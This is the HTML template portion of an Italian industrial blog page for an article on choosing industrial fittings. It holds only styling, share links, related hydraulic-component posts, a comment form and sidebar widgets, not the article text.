.td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffridletime.it%2Fraccordi-industriali-come-sceglierli%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Raccordi+industriali%3A+come+sceglierli%3F&url=https%3A%2F%2Ffridletime.it%2Fraccordi-industriali-come-sceglierli%2F&via=Fridle+Time" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fridletime.it/raccordi-industriali-come-sceglierli/&amp;media=https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-scaled.jpg&description=Raccordi industriali. Per scegliere quelli più adatti alla propria applicazione, occorre considerare alcuni aspetti." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Raccordi+industriali%3A+come+sceglierli%3F %0A%0A https://fridletime.it/raccordi-industriali-come-sceglierli/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fridletime.it/raccordi-industriali-come-sceglierli/&title=Raccordi+industriali%3A+come+sceglierli%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Raccordi industriali: come sceglierli?&body=https://fridletime.it/raccordi-industriali-come-sceglierli/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://fridletime.it/raccordi-industriali-come-sceglierli/&text=Raccordi+industriali%3A+come+sceglierli%3F" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://fridletime.it/raccordi-industriali-come-sceglierli/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://fridletime.it/o-rings-degli-iniettori-di-carburante-difettosi/">O-rings degli iniettori di carburante difettosi: ecco come accorgersene</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://fridletime.it/fridle-group-espone-a-ivs-industrial-valve-summit/">Fridle Group espone a IVS &#8211; Industrial Valve Summit</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fridletime.it/author/fridletime/">fridletime</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="fridletime"><meta itemprop="url" content="https://fridletime.it/author/fridletime/"></span><meta itemprop="datePublished" content="2019-03-05T08:46:08+00:00"><meta itemprop="dateModified" content="2023-07-31T12:17:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fridletime.it/raccordi-industriali-come-sceglierli/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fridletime.it/wp-content/uploads/logo-fridletime.png"></span><meta itemprop="name" content="Fridle Time"></span><meta itemprop="headline " content="Raccordi industriali: come sceglierli?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="853"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_45","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1015,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_related_posts";
block_tdi_45.post_count = "3";
block_tdi_45.found_posts = "18";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "6";
tdBlocksArray.push(block_tdi_45);
</script><h4 class="td-related-title td-block-title"><a id="tdi_46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_45" href="#">RELATED ARTICLES</a><a id="tdi_47" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_45" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_45 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" class="td-image-wrap " title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/fridle-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/innovazioni-nel-settore-delle-componenti-idrauliche-e-oleodinamiche/"  rel="bookmark" title="Innovazioni nel settore delle componenti idrauliche e oleodinamiche">Innovazioni nel settore delle componenti idrauliche e oleodinamiche</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" class="td-image-wrap " title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" ><img class="entry-thumb" src="[data-uri]" alt="raccordi idraulici" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-07-04-alle-08.58.26-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/i-vantaggi-dellanalisi-dei-guasti-nei-raccordi-idraulici/"  rel="bookmark" title="I vantaggi dell’analisi dei guasti nei raccordi idraulici">I vantaggi dell’analisi dei guasti nei raccordi idraulici</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" class="td-image-wrap " title="Serbatoi idraulici industriali: funzioni e criteri di scelta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serbatoi idraulici industriali: funzioni e criteri di scelta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-06-12-alle-08.46.43-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/serbatoi-idraulici-industriali-funzioni-e-criteri-di-scelta/"  rel="bookmark" title="Serbatoi idraulici industriali: funzioni e criteri di scelta">Serbatoi idraulici industriali: funzioni e criteri di scelta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raccordi-industriali-come-sceglierli/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fridletime.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1015' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d494f5d637" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="183"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="text-2" class="td_block_template_15 widget text-2 widget_text">			<div class="textwidget"><div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>.tdi_49{min-height:0}</style><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_54 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_54" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_55 .tdm-social-item i{font-size:52px;vertical-align:middle}.tdi_55 .tdm-social-item i.td-icon-linkedin,.tdi_55 .tdm-social-item i.td-icon-pinterest,.tdi_55 .tdm-social-item i.td-icon-blogger,.tdi_55 .tdm-social-item i.td-icon-vimeo{font-size:41.6px}.tdi_55 .tdm-social-item{width:98.8px;height:98.8px;line-height:98.8px;margin:5px 10px 5px 0;border-radius:10px}.tdi_55 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_55 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social3 tdi_55"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/30101463/" target="_blank" title="Linkedin" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/fridletime" target="_blank" title="Twitter" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" target="_blank" title="Youtube" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>
</div>
		</aside><aside id="media_image-2" class="td_block_template_15 widget media_image-2 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/fridle-academy.gif" class="image wp-image-2845  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="media_image-3" class="td_block_template_15 widget media_image-3 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/tutorial-frgtech.gif" class="image wp-image-2849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_56 td-pb-full-cell td_with_ajax_pagination td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="tdi_56" >
<style>.td_block_template_17.widget>ul>li{margin-left:0!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid var(--td_header_color,#111);background-color:var(--td_theme_color,#fff);top:-3px}.td_block_template_17 .td-block-title>*{color:var(--td_text_header_color,#111);margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid var(--td_header_color,#111);background-color:var(--td_header_color,#111);z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:var(--td_header_color,#111) transparent transparent transparent}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.tdi_56 .td-block-title{background-color:#f7aa1f!important}</style>
<style></style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"custom_title":"#FRGTECH","custom_url":"\/category\/frgtech\/","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#f7aa1f","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","mx1_tl":"","limit":"1","offset":"","el_class":"","post_ids":"-1015","category_id":"357","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_56","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_block_14";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "15";
block_tdi_56.header_color = "#f7aa1f";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "15";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/category/frgtech/">#FRGTECH</a></h4></div><div id=tdi_56 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-356x220.png"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T09:42:54+00:00" >Maggio 24, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_57 td_block_template_15">
<style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}.tdi_57.td-a-rec-img{text-align:left}.tdi_57.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_57.td-a-rec-img{text-align:center}}</style>
			<!-- START banner300x250 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_2_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_2" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-300x250.jpg" title="Raccordi industriali: come sceglierli?" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
